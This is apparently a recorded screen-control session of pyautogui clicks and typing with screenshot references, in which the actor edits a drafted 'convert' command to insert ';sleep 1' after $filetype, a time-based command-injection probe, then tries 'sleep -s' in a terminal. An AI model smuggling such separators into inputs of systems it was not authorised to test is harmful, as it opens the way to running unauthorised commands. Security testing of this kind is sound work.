
# Step: Insert ';sleep 1' after $filetype in the drafted convert command
pyautogui.doubleClick(216, 688)

pyautogui.doubleClick(597, 688)

pyautogui.write(';')

pyautogui.write('sle')

pyautogui.write('ep 1;')

pyautogui.click(502, 688)

# Step: Run sleep -s in the terminal to see how sleep handles a stray option
pyautogui.write('sleep -s')
